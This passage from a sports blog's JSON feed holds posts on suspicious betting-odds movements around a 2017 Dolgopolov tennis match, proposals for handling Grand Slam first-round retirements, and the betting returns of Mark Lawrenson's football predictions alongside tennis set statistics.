Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLqf-7JpLAhzElgm5GuCWz2Rg9C7p7bny93yEuTuTcGsvcWnmDFzdXPBRRDRkur-EWvSIzJpk2QyHUYtwP4URgyHSJ4iU2qpmKL6tPOrAVsQaHJ7MgXzlJOj-Igbbl2GQzzO7EN_RABcc\/s72-c\/munro.jpg","height":"72","width":"72"},"thr$total":{"$t":"33"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-1629935698360282476"},"published":{"$t":"2017-08-20T23:18:00.000+02:00"},"updated":{"$t":"2018-11-21T17:02:11.060+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fixing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tennis"}],"title":{"type":"text","$t":"How To Fix a Tennis Match (by Alexandr Dolgopolov)"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nThe campus of Wake Forest University in Winston-Salem is the final stop for ATP player that are looking to pick up a few wins in the run-up to the final major of the year. In 2016, the tournament was even named as the '250 Tournament of the Year' in the ATP awards. However, the first main draw match of the 2017 edition has garnered attention for an entirely unwanted reason.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe match was between the Ukrainian former world #13, Alexandr Dolgopolov, and the Brazilian Thiago Monteiro. Monteiro was playing in his eighth hard court match at this level and was still looking for his first ATP main draw win on the surface. Alexandr Dolgopolov was coming off qualifying in Cincinnati, where he beat the in-form Kevin Anderson before losing to Nick Kyrgios. The opening odds with Pinnacle had the Ukrainian as the 1.36 favourite, implying a 73.5% chance of winning the match, while Monteiro was priced at 3.28, a 30.5% chance (the 104% total is due to the overround applied by bookmakers).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI\/s1600\/dolgo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI\/s400\/dolgo.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe odds remained steady from their opening price shortly after 1pm on Saturday afternoon (all times are UK time) until around 6:20pm on Sunday evening, just under two hours before the match was due to begin. The next 20 minutes would see Dolgopolov's price at Pinnacle drift dramatically, reaching 1.63 at 6:40pm from 1.37. At this point, Pinnacle would remove betting on the match, signifying that they were seeing something untoward in the market.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nDolgopolov's price on Betfair... \u003Ca href=\"https:\/\/t.co\/nZbiFcQXDc\"\u003Epic.twitter.com\/nZbiFcQXDc\u003C\/a\u003E\u003C\/div\u003E\n— jimmy soixante-dix (@hotdog6969) \u003Ca href=\"https:\/\/twitter.com\/hotdog6969\/status\/899333992792682496\"\u003EAugust 20, 2017\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\nBet365, a major UK bookmaker, would continue offering the match up until 7:34pm, by which time, the price on Dolgopolov had drifted further, reaching a price of 2.37, implying just a 42.2% chance of winning the match. Coral, another UK bookmaker, offered it until 7:39pm, stopping their market once the price had reached 2.50, a 40.0% chance of winning.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe drift did not stop there as Dolgopolov's price continued to rise on the Betfair Exchange. We can see that 15 minutes before the start of the match, the prices had almost flipped entirely from the initial starting price, with Dolgopolov available to back at a price of 3.15, implying just a 31.7% chance of winning the match, compared to his initial 73.5% chance. At this stage, we were still 15 minutes away from the players even going onto court.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsxLmT18kTzlh5Wpv5lw3YtMGj8LVL6aqTvXO5TT0vrgDnAWFtVD5YDLEk-OMoCaXvhMCNLin7YxiOOO7_Z4j1jjYWTSiff6yhLOskE-a0T9N2TPE__VkG6RXXkxDFWggQ3uqXVCTCnAQ\/s1600\/betfair1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"305\" data-original-width=\"480\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsxLmT18kTzlh5Wpv5lw3YtMGj8LVL6aqTvXO5TT0vrgDnAWFtVD5YDLEk-OMoCaXvhMCNLin7YxiOOO7_Z4j1jjYWTSiff6yhLOskE-a0T9N2TPE__VkG6RXXkxDFWggQ3uqXVCTCnAQ\/s400\/betfair1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAs the match started, plenty of tennis traders and followers had noticed the highly unusual odds movements and were watching streams of the match. Several bookmakers had decided to not even offer the match at all, which is unusual for an ATP match on the main show court. When he was broken in the fourth game of the match following back-to-back double faults, Bet365 decided that they did not trust the match and removed betting on the first set and slashed the limits for what could be staked on the match.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-lang=\"en\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nUkrainian power in action today : Dolgopolov and Bondarenko having \"funny\" odds (Bet365 just removed 1st set market and has low ML limits) \u003Ca href=\"https:\/\/t.co\/3HJw8gXFyU\"\u003Epic.twitter.com\/3HJw8gXFyU\u003C\/a\u003E\u003C\/div\u003E\n— Stefano Berlincioni (@Carretero77) \u003Ca href=\"https:\/\/twitter.com\/Carretero77\/status\/899351425414819840\"\u003EAugust 20, 2017\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\nAs the match progressed, it became clear that there was little chance of Dolgopolov winning the match. Monteiro was priced sub-1.20 after winning the first set and when he broke early in the second set, he shortened to 1.07. Those that were watching the match seemed in little doubt as to what they were witnessing:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nWe're possibly witnessing the most obvious match fix of all time.\u003C\/div\u003E\n— Game Set Profit (@GameSetProfit) \u003Ca href=\"https:\/\/twitter.com\/GameSetProfit\/status\/899351060908830720\"\u003EAugust 20, 2017\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nDolgopolov not hiding this very well at all.  Extremely suspicious ground stroke errors, no injury and betting patterns all over the board.\u003C\/div\u003E\n— Fight_Ghost (@Fight_Ghost) \u003Ca href=\"https:\/\/twitter.com\/Fight_Ghost\/status\/899361336685060096\"\u003EAugust 20, 2017\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nDolgo with one of the most blatant fixes that I can remember seeing.\u003C\/div\u003E\n— Igor Puschkin (@Kalarou) \u003Ca href=\"https:\/\/twitter.com\/Kalarou\/status\/899361873170247685\"\u003EAugust 20, 2017\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nIf the ATP are serious re fixing that should have been Dolgopolov's final match\u003C\/div\u003E\n— jimmy soixante-dix (@hotdog6969) \u003Ca href=\"https:\/\/twitter.com\/hotdog6969\/status\/899362329925734400\"\u003EAugust 20, 2017\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\nBy the end of the match, Dolgopolov had not created a single break point chance on the Monteiro serve. In the past two season, there have been just two matches where Dolgopolov has not created a single break point chance - at the 2016 Australian Open and Wimbledon 2017, both against Roger Federer. It is the first time in Monteiro's entire career that he has not faced a single break point on a hard court. In his previous 7 hard court matches at ATP level, he had been broken no fewer than 31 times.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/uQxpFzZkRcw\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/uQxpFzZkRcw?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNow, it is true that Dolgopolov did have some strapping just above his ankle, which could have signified some form of injury. However, he did also have that strapping on last week and it did not seem to affect him then. Even if it was a more serious issue, one has to wonder how anyone found out less than two hours before the match and was so confident that it was serious enough to push his price from 1.37 out to 3.15. That sort of move is almost unprecedented and, in this scenario, suggests that someone knew of an injury so severe that it almost certainly meant that Dolgopolov had very little chance of winning the match. And that they only found out this information less than two hours before the start.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAn alternative is that the match was fixed. It would take relatively significant money to move the Pinnacle market by such a significant margin and for them to decide to take the market down. The fact that every major bookmaker decided to suspend betting before the match started indicates strong suspicions among those companies that are able to see the bets being placed. The fact that several decided to not offer the match in-running only emphasises this fact.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom the outside, it is very difficult to determine what precisely has happened. However, what we can say is that the odds movements on this match are hugely suspicious. There are very few believable explanations for what might cause movements such as this and to this magnitude. It is important to note that there is no indication that Thiago Monteiro had any knowledge of anything that was occurring during the match. However, while there may be a valid explanation for what happened, it is impossible to deny that there are questions that need to be asked of Alexandr Dolgopolov.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOver the past 18 months, there have been a number of grand statements from the tennis authorities and the Tennis Integrity Unit about tackling the problem of fixing in tennis. If they are seriously about living up to those statements, then this is a match that they should be taking a very close look at. The TIU has said that it does not regard unusual betting patterns as an indication of corruption. However, to ignore them completely is to disregard one of the clearest indications of something amiss.\u003Cbr \/\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/1629935698360282476\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/08\/dolgopolov-winston-salem-suspicious.html#comment-form","title":"188 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1629935698360282476"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1629935698360282476"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/08\/dolgopolov-winston-salem-suspicious.html","title":"How To Fix a Tennis Match (by Alexandr Dolgopolov)"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI\/s72-c\/dolgo.jpg","height":"72","width":"72"},"thr$total":{"$t":"188"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-3168743367551131791"},"published":{"$t":"2017-07-04T21:21:00.000+02:00"},"updated":{"$t":"2018-11-21T17:01:46.164+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tennis"}],"title":{"type":"text","$t":"Potential Solutions for Grand Slam R1 Retirements"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nWith eight retirements, seven on the men's side, in the opening round of Wimbledon, the debate over whether injured players are simply turning up for their first round prize money when they are clearly not fit enough to play has reared its head again.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are two real concerns that people have with all of the retirements. Firstly, many fans seem to object to players simply turning up to collect their money with no real intention of being able to play a proper match. Secondly, there is the issue of not being able to see full matches of tennis being played. This second issue was particularly pertinent today with two of the retirements coming in back-to-back matches on Centre Court, where people had paid expensive prices for tickets or queued for huge periods of time to get those tickets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet us first address a couple of suggested solutions for the first of those issues. There have been suggestions that players should not be given any prize money if they do not complete their first round match. This would probably solve some of the retirements, but it is likely to simply lead to players just hanging around on court to see out the rest of the match without putting up any challenge. This would likely just lead to those same people that complained about the retirements complaining about players not putting in the effort. It also seems to unfairly penalise those players that suffer genuine injuries during a match. It seems quite harsh to take away the £35k prize money that Anastasia Potapova would get after she had a nasty fall when leading by a break in the second set. For a player that has a total career prize money of just under $16k, the prize money from Wimbledon is a huge deal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr1RRRbPfEyQ0BQGSTcWtmknhTql5tm7P98c4voXfrCm3P9m006c_n8MyNkm37ALsX5KaEnmEal8PMYAH8-YXSQRzNaIn2yUXXMAY1e_GEbaA0WP6_RyFcjEYlVBqDBGWYwMYX7smVkZ4\/s1600\/IMG_7596.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr1RRRbPfEyQ0BQGSTcWtmknhTql5tm7P98c4voXfrCm3P9m006c_n8MyNkm37ALsX5KaEnmEal8PMYAH8-YXSQRzNaIn2yUXXMAY1e_GEbaA0WP6_RyFcjEYlVBqDBGWYwMYX7smVkZ4\/s640\/IMG_7596.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInjuries happen in tennis matches and financially penalising players for them is a tricky question\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nThere have also been suggestions of deducting a portion of prize money if you withdraw and also deducting prize money for tanking. In a perfect world, this could work, but how you would decide how much prize money to withdraw for a retirement would be tricky. Do you withdraw the same amount for a retirement in the second set as one in the fourth set? What if a player is leading by two sets, but gets injured? In addition, I am strongly against the idea of deducting prize money for tanking, simply due to the difficulty of determining whether a player is tanking. If a player is struggling with injury and decide that they cannot run to retrieve balls, is that tanking? If they decide that the best strategy given their injury is to look to hit winners early in every point and miss a lot of them, is that tanking? Something that could be the best strategy, but which is executed poorly, can easily look like a player does not care.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere is the argument that players should just withdraw before the match if they are not certain that they can finish the match. Again, that is a lovely idea, but players work for a year to earn their ranking and, for many players, the aim is to get their ranking to the point that they gain direct entry into the slams for the prize money that comes with that.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet us take Janko Tipsarevic. He has been grinding away on the Challenger Tour for much of 2017, playing events in places like Bangkok, Qingdao and Anning to get his ranking up to the point where he can get direct entry into Wimbledon. He has played 32 matches in 2017 to earn his ranking and has earned $160k (around £120k). He stated that he felt pain in practice and was assured by the doctors that the injury was not serious. He was given injections and the injury felt better. He then went out on court today and the pain came back in the third game of the match.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe idea that he should have withdrawn beforehand because he had some pain that might have caused issues in the match and forgo the prize money that is equivalent to over 25% of what he has earned in the six months leading up to this is crazy. However, when there is pain during a match, there is always the question of whether playing on might aggravate the injury and extend any period of recovery.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ndbn0Vsgzwo-tG8pmyhEPT436G25d9OKtHJOkC_h6Capjjd0khDRm4E9NN3hLjterFxqGek3FFQg887Z3bb8T5hZiae8tLroBDosHcTgEHFxPfprpp6THCmxRGK1DbntAQ9_cqpjfZQ\/s1600\/kyrgios.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1023\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ndbn0Vsgzwo-tG8pmyhEPT436G25d9OKtHJOkC_h6Capjjd0khDRm4E9NN3hLjterFxqGek3FFQg887Z3bb8T5hZiae8tLroBDosHcTgEHFxPfprpp6THCmxRGK1DbntAQ9_cqpjfZQ\/s640\/kyrgios.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENick Kyrgios has been attempting unsuccessfully to play through injury, yet people still criticise him for it\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nAnother solution that has been suggested is to reduce the prize money for the first round to reduce the temptation to simply turn up for the money. Ignoring the fact that the tour would almost certainly face a player mutiny if they tried to significantly reduce first round prize money, it arguably penalises a significant number of players that rely on the money for their career for the sake of solving a small issue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn 2017, the ATP have been trialling a new system on the tour. This is where a player that withdraws before a first round match is still given the prize money and is replaced in the draw by a lucky loser. The lucky loser does not get any prize money if they lose in the first round, but if they progress, they gain whatever points and money they would expect from progressing through the rounds. The idea is that players that have an injury that might prevent them from completing the match have the incentive to withdraw and it gives the crowd an increased opportunity to see a full match, while it give the opportunity to a lucky loser that would not have otherwise been the case.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe restructuring of the lucky loser system was important alongside this to prevent the highest ranked player in qualifying from simply tanking his final qualifying match knowing that he was already in the main draw though. This system also helps to add a potential layer of protection against corruption as it lessons the chance that a player goes onto the court knowing that they cannot win.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHas this had much of an impact? Excluding the slams, there have been 18 first round retirements in 556 matches so far in 2017, meaning that there is a retirement in 3.2% of matches. In the past three seasons (2014-2016), there were 106 retirements in 2740 first round matches, which works out at 3.9% of matches ending in retirement.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt is a valid argument that there may be more retirements later in the season, so comparing the first half of this season to full seasons previously is not fair. If we simply look at all of the tournaments pre-Wimbledon in the past three seasons, the rate of retirements does drop slightly from 3.9% to 3.6%, but still higher than in the current season.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIs this enough of a change to say that the system is working? Probably not at this stage, but it is a promising start and there is an argument to suggest that this could be implemented in slams. You will still get people complaining that players are collecting prize money without even picking up a racket, but they have earned their place in the draw through the past year's tennis and it can be argued that they have earned the prize money.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt should also lead to fewer retirements and more tennis for the spectators at the event and for fans watching on television. The matches may not be any more competitive, particularly against the top players, but at least there is a significantly higher chance of getting more tennis played.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIs it an ideal solution? Maybe not. Is there an ideal solution? Almost certainly not. Every solution that has been raised has flaws and there is no solution that everyone will be happy with. Ultimately though, the chief aim for tournaments and the ATP really should be to maximise the tennis product that they offer and a solution that gets more healthy players on court and more tennis played surely must be an improvement?\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/3168743367551131791\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/07\/wimbledon-retirements-solutions.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/3168743367551131791"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/3168743367551131791"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/07\/wimbledon-retirements-solutions.html","title":"Potential Solutions for Grand Slam R1 Retirements"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr1RRRbPfEyQ0BQGSTcWtmknhTql5tm7P98c4voXfrCm3P9m006c_n8MyNkm37ALsX5KaEnmEal8PMYAH8-YXSQRzNaIn2yUXXMAY1e_GEbaA0WP6_RyFcjEYlVBqDBGWYwMYX7smVkZ4\/s72-c\/IMG_7596.JPG","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-1535713070796935974"},"published":{"$t":"2017-05-17T16:30:00.002+02:00"},"updated":{"$t":"2018-11-21T17:01:39.898+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mixed"}],"title":{"type":"text","$t":"Mark Lawrenson, Bakery Products and the Serena Slam"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nIs Mark Lawrenson a genius?\u003C\/h2\u003E\n\u003Cdiv\u003E\nAs is usually the case at this stage in the season, we start getting a range of articles on the 'lad banter' websites making fun of Mark Lawrenson and poking fun at how ridiculous his predictions and final league table are. Indeed, when he even gets teams in the correct position in the league, the fact that he has not predicted their actual points correctly is the next target.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZeuH8dgPW05SIJvhHBj8fChf7V-xA1tqJ3a6zsR0tFwE1VEb5kCe2iMHDCmsJ-QMLGzOCFO0D1I13GWa0UHBLQOgQiJdgn7Rx0IleLDE7fcQ0LK4qCYxE8ql4MFpUuKD7KJ6vx2z_3qQ\/s1600\/lawro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZeuH8dgPW05SIJvhHBj8fChf7V-xA1tqJ3a6zsR0tFwE1VEb5kCe2iMHDCmsJ-QMLGzOCFO0D1I13GWa0UHBLQOgQiJdgn7Rx0IleLDE7fcQ0LK4qCYxE8ql4MFpUuKD7KJ6vx2z_3qQ\/s400\/lawro.jpg\" width=\"395\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHowever, how bad really are his predictions? We can take every match prediction that he has made this season and put a hypothetical £10 on the result that he predicts. With one week left in the season, he has made 365 predictions thus far, giving a total amount staked of £3,650. Using the Pinnacle closing odds from football-data.co.uk, Mark Lawrenson would actually have made a profit of £602.20 this season, giving him an impressive return of 16.5%.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis analysis has been done for previous seasons as well elsewhere. Using the analysis predominantly from wearepremierleague.com, we can see that he has done well in the past as well, recording a 17.5% return in 2012\/13, 11.0% return in 2013\/14 and 7.2% in 2015\/16. The only season in the past five in which he has recorded a loss was the 2014\/15 season, where he lost at 3.7%.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis means that if you had put £10 on every prediction from Mark Lawrenson in the past five seasons, you would have made £1,419 at a return of 8.6%. Almost any professional gambler would be happy with that return - maybe Mark Lawrenson is far smarter than we all realise...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nNadal, Carreno Busta and Tomic - the ATP bakery\u003C\/h2\u003E\n\u003Cdiv\u003E\nRecently, I have been looking at how many bakery sets (6-0 bagels or 6-1 breadsticks) various players in the ATP have won in the past 12 months. One interesting stat is that Gael Monfils has won the same number of bagel sets as Roger Federer, Rafael Nadal and Novak Djokovic combined. However, what I was really looking into was what percentage of sets each player won by one of these dominant scorelines. Of those players with at least 100 sets played in the past 12 months, here are the top players:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Kov5P4AxurNv8oZGqTOkgrJuu_OzEfdyL5VPY3TQDWCEVIC3tXbxctHuFhFj-UE4uxU9tY5jd-g0rjup_thMuzs4T-nvCxFymUuo7IQASP2BFmoktEZGy1W18M708XhMhsM9THqICI8\/s1600\/bakeryfor.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Kov5P4AxurNv8oZGqTOkgrJuu_OzEfdyL5VPY3TQDWCEVIC3tXbxctHuFhFj-UE4uxU9tY5jd-g0rjup_thMuzs4T-nvCxFymUuo7IQASP2BFmoktEZGy1W18M708XhMhsM9THqICI8\/s1600\/bakeryfor.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis is obviously dependent to an extent on the quality of opponents - a few matches against local wildcards gives a real opportunity for bakery sets, but what really stands out is how many dominant sets Rafael Nadal wins. Interestingly, he actually wins very few bagel sets - just three in the past 12 months, which is less than the likes of Pablo Carreno Busta, Gilles Simon and Benoit Paire. However, he has no equal when it comes to 6-1 sets. He has won 24 6-1 sets in the past 12 months in just 135 sets, meaning that 17.8% of the sets that he has played have finished with this scoreline.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 